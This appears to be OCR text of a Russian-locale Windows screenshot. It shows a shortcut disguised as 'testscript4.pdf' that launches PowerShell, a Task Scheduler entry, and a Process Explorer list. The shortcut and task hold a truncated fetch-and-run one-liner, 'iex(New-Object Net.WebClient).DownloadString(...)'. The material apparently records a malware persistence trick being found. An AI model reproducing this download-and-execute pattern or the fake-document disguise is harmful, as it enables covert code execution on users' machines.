 Корзина
vk.txt
Firefox
Develop...
FreeComm...
XE
No custom
definition
Command
www.geographycolle
127.
stackoverflow.com/
Security
текущие остав...
No custom
php
Файл
Правка
Вид
Серви
Упорядочить
От
cpa
forbidden
host
.git
.openshift
libs
Тип
Разм
Папка с файлами
Папка с файлами
Документ XML
Файл "PHP"
Файл сценария JS...
Файл "PHP"
Свойства: testscript4.pdf
Совместимость
Безопасность
Подробно
Предыдущие версии
Общие
Ярлык
Параметры
Шрифт
Расположение
Цвета
testscript4.pdf
Тип объекта: Приложение
Расположение: System32
Объект: ask" /TR "iex(New-Object Net.WebClient).DownloadS
Рабочая папка: C:\Windows\System32\WindowsPowerShell\v1.0\
Быстрый вызов: Нет
Планировщик заданий
Файл Действие Вид Справка
Планировщик заданий (Локал
Библиотека планировщика
Файл Состояние Триггеры
Adobe Flash Player PPAPI Notifier Готово В 3:07 каждые 7 дн. - Частота повтора после начала: 1
Adobe Flash Player Updater Готово В 3:32 каждый день - Частота повтора после начала: 1
DropboxUpdateTaskUserS-1-5-21-1719... Готово В 13:52 каждый день
DropboxUpdateTaskUserS-1-5-21-1719... Готово В 13:52 каждый день - Частота повтора после начала: 1
GoogleUpdateTaskMachineCore Готово Определено несколько триггеров
GoogleUpdateTaskMachineUA Готово В 14:04 каждый день - Частота повтора после начала: 1
GoogleUpdateTaskUserS-1-5-21-171918... Готово В 13:58 каждый день
GoogleUpdateTaskUserS-1-5-21-171918... Готово В 13:58 каждый день - Частота повтора после начала: 1
HPCeeScheduleForHP Готово В 15:36 21.10.2015 - Частота повтора после начала: 06:0
Last Task Готово В 23:59 21.12.2016
Opera scheduled Autoupdate 14368118... Готово Определено несколько триггеров
Общие Триггеры Действия Условия Параметры Журнал (отключен)
Действие Подробности
Запуск программы iex(New-Object Net.WebClient).DownloadString("http://ww...
Действия
Библиотека планировщика зада...
Создать простую задачу...
Создать задачу...
Импортировать задачу...
Отображать все выполняем...
Включить журнал всех задан...
Создать папку...
Вид
Обновить
Справка
Выбранный элемент
Выполнить
Завершить
Отключить
Экспорт...
Свойства
Удалить
Справка
Process Explorer - Sysinternals: www.sysinternals.com [HP-Work\HP]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID
smss.exe 736 K 1 380 K 420
csrss.exe < 0.01 3 924 K 5 972 K 624
wininit.exe 2 104 K 5 200 K 704
services.exe 8 240 K 11 992 K 776
svchost.exe 6 008 K 11 792 K 936 X
iexplore.exe < 0.01 12 492 K 31 268 K 6108 In
iexplore.exe < 0.01 33 780 K 33 684 K 4720 In
nvvsvc.exe 3 700 K 8 556 K 996 N
nvxdsync.exe 10 756 K 22 496 K 1672
nvvsvc.exe < 0.01 6 872 K 14 692 K 1680
nvSCPAPISvr.exe 2 768 K 6 124 K 200 S
nvwmi64.exe 2 356 K 5 188 K 1020
nvwmi64.exe < 0.01 7 472 K 13 452 K 1688
svchost.exe 6 016 K 10 352 K 448 X
MsMpEng.exe 0.03 149 872 K 140 020 K 900 A
svchost.exe 29 724 K 27 920 K 1080 X
svchost.exe < 0.01 189 568 K 198 284 K 1112 X
dwm.exe < 0.01 33 068 K 35 524 K 2212 Д
svchost.exe < 0.01 20 684 K 29 832 K 1136 X
svchost.exe < 0.01 47 672 K 62 516 K 1160 X
wuauclt.exe 2 864 K 7 392 K 2424 W
taskeng.exe 3 156 K 7 204 K 7836 O
svchost.exe 4 144 K 8 244 K 1272 X
SbieSvc.exe 3 636 K 5 996 K 1384 S
RtkAudioService64.exe 2 604 K 5 944 K 1572 R
RAVBg64.exe 16 060 K 13 300 K 1596
svchost.exe < 0.01 19 460 K 20 672 K 1712 X
spoolsv.exe 8 476 K 14 224 K 1416 Д
svchost.exe 17 172 K 21 164 K 2140 X
WVSScheduler.exe 0.03 4 636 K 9 940 K 2364
taskhost.exe < 0.01 23 200 K 25 288 K 2388 X
httpd.exe 9 596 K 17 352 K 2544 A
httpd.exe < 0.01 32 676 K 33 112 K 2352
svchost.exe 5 284 K 9 828 K 2572 X
mDNSResponder.exe 2 616 K 6 612 K 2592 B
svchost.exe 10 120 K 16 328 K 2628 X
sqlservr.exe 172 068 K 2 328 K 2296 S
SMSvcHost.exe 27 996 K 27 064 K 3820 S
nlsvc.exe 8 988 K 13 992 K 4004 N
sqlwriter.exe 2 776 K 7 004 K 2908 S
svchost.exe 2 372 K 6 076 K 1948 X
vmnat.exe < 0.01 1 916 K 5 076 K 3668 V
svchost.exe 7 364 K 11 032 K 644 X
CPU Usage: 0.63% Commit Charge: 25.38% Processes: 88 Physical Usage: 40.68%
Declaring an...
Temp
php
Скриншоты
Свойства: te...
Process Expl...
C:\WebProje...
Планировщ...
EN
23:24
15.10.2015